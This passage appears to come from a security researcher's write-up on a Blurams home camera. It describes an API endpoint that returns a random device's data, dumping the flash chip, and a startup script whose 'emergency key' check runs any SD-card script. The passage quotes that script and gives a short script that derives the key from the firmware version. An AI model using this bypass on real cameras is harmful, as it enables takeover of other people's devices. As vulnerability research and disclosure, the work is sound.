
Curiously, there is also an endpoint which is used to get settings of the device, the request is done like this:


If the provided device ID is paired to the account, this request is performed instantly. However, when the account has no devices paired or if simply the device ID parameter is removed, then the request takes more than 10 seconds and returns the data of a single random device, for example:


Thankfully with that it is not possible to correlate the device ID with the connected SSID as far as I can tell. The response does not include it. Having the SSID would make locating the physical location of the device much easier.

Getting shell access to the camera


In order to better understand what the camera performs, access to the Linux operating system would be preferred.

Through the endpoint /api/device/checkMultiCameraV2 the address of a firmware image could be identified (e.g. https://fw.blurams.com/Device/1cad3c83-d87/A31C_AK_IPC/1/23.0406.435.4120/a31c_f1r03_LV230525.12237_ota.enc), however the image is encrypted.


Having no other means of connecting to the camera the hardware was the next step to be investigated.

While the board does contain UART pins it was not possible to transmit any data to it. From them only the U-Boot boot loader messages could be read but it wasn’t immediately possible to force single user mode.


Instead to gain initial access to the firmware the flash of the camera was desoldered and dumped.

This worked flawlessly and with that the binaries and configuration could be analyzed.

The file /opt/sh/safe_exec.sh caught our attention. This shell script is configured to be executed on startup by the following code block in /init.d/rcS:

    echo "check factorytest..."
    if [ -d /mnt/sdcard/factorytest ]; then
        echo "start factorytest..."
        cd /mnt/sdcard/factorytest
        /opt/sh/safe_exec.sh ./auth.ini ./factorytest.sh
        exit 0
    fi

The script is as follows:

#########################################################
#
#  auth.ini example:
#
#	KEY=12345678901234567
#	MD5SUM_FILE=test.md5sum
#	MD5SUM_MD5=b757a9fc7aa080272c37902c701e2eb4
#
#########################################################


THISDIR=`dirname $0`
AUTH_FILE=$1
SCRIPT_FILE=$2

exit_with_msg()
{
	echo "$2"
	exit $1
}

check_auth()
{
	[ x"$1" = x"" ] && return 0
	[ -f "$1" ] || return 0
	${THISDIR}/../bin/ukey -t "$1" > /dev/null 2>&1
}

check_emergy_key()
{
    KEY=`grep "KEY=" "$1" | cut -d'=' -f2 | cut -d'e' -f2`
    P1=`cut -d'.' -f1 /etc/version`
    P2=`cut -d'.' -f2 /etc/version`
    P3=`cut -d'.' -f3 /etc/version`
    AUTH1=`expr ${P1} \* 600 + ${P2} \* 30 + ${P3} \* 9`
    AUTH2=`expr ${AUTH1} \* ${AUTH1}`
    test ${AUTH2} = ${KEY}
}

[ x"${AUTH_FILE}" = x"" ] && exit_with_msg 1 "no auth file"
[ x"${SCRIPT_FILE}" = x"" ] && exit_with_msg 1 "no scrip file"

check_emergy_key "${AUTH_FILE}" && {
    echo "fast run ${SCRIPT_FILE} ..."
    sh ${SCRIPT_FILE}
    exit 0
}

check_auth "${AUTH_FILE}" || exit_with_msg 2 "auth file has been changed!"

source "${AUTH_FILE}"
[ x"${MD5SUM_FILE}" = x"" ] && exit_with_msg 3 "no md5sum file"

# get script md5sum
SCRIPT_MD5SUM=`md5sum "${SCRIPT_FILE}" | cut -d' ' -f1`
echo "SCRIPT_MD5SUM=${SCRIPT_MD5SUM}"

# check md5sum of script and other files
AUTH_DIR=`dirname ${AUTH_FILE}`
cd ${AUTH_DIR}
MD5SUM_MD5SUM=`md5sum "${MD5SUM_FILE}" | cut -d' ' -f1`
[ x"${MD5SUM_MD5}" = x"${MD5SUM_MD5SUM}" ] || exit_with_msg 4 "md5sum file has been changed!"
SCRIPT_MD5_COUNT=`grep "${SCRIPT_MD5SUM}" "${MD5SUM_FILE}" | wc -l`
[ x"${SCRIPT_MD5_COUNT}" = x"1" ] || exit_with_msg 5 "script has been changed!"
md5sum -c "${MD5SUM_FILE}" || exit_with_msg 6 "check md5sum failed!"
cd -

echo "check auth ok!"
echo "run ${SCRIPT_FILE} ..." > /dev/null
sh ${SCRIPT_FILE}

Interesting in this script is the check_emergy_key() function. If this function returns true, then the shell script passed through $2 will get executed (line 45). The check_emergy_key() really only takes version numbers from a file and does some calculations on it. The version of our camera can be easily identified, the endpoint /api/device/checkMultiCameraV2 provides this information.

We can do the same calculations quickly with this shell script:

#!/bin/sh
VERSION='23.0406.435.4120'
P1=`echo $VERSION | cut -d'.' -f1`
P2=`echo $VERSION | cut -d'.' -f2`
P3=`echo $VERSION | cut -d'.' -f3`
AUTH1=`expr ${P1} \* 600 + ${P2} \* 30 + ${P3} \* 9`
AUTH2=`expr ${AUTH1} \* ${AUTH1}`
echo $AUTH2

